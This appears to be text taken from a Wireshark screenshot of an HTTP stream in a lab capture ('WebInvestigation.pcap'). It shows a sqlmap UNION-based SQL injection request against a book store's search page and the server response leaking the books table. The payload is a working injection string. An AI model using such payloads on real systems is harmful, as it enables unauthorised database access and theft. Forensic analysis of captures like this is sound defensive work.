 Wireshark · Follow HTTP Stream (tcp.stream eq 154) · WebInvestigation.pcap
GET /search.php?
search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Cid%2Ctitle%29%29%2C0x7176706a71%29%20FROM%20bookworld_db.books
--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:09:56 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 484
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["1zvgjckThe Great Gatsby", "2zvgjck1984", "3zvgjckTo Kill a Mockingbird", "4zvgjckLolita", "5zvgjckJane Eyre", "6zvgjckBrave New World", "7zvgjckWuthering Heights",
"8zvgjckAnimal Farm", "9zvgjckLes Mis..rables", "10zvgjckSense and Sensibility", "11zvgjckAnna Karenina", "12zvgjckDracula", "13zvgjckMadame Bovary", "14zvgjckThe Picture of
Dorian Gray", "15zvgjckA Tale of Two Cities", "16zvgjckFrankenstein", "17zvgjckHamlet", "18zvgjckThe Catcher in the Rye", "19zvgjckThe Hobbit", "20zvgjckCrime and Punishment",
"21zvgjckGreat Expectations", "22zvgjckThe Adventures of Huckleberry Finn", "23zvgjckThe Lord of the Rings"]qvpjq</p><form action="search.php" method="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>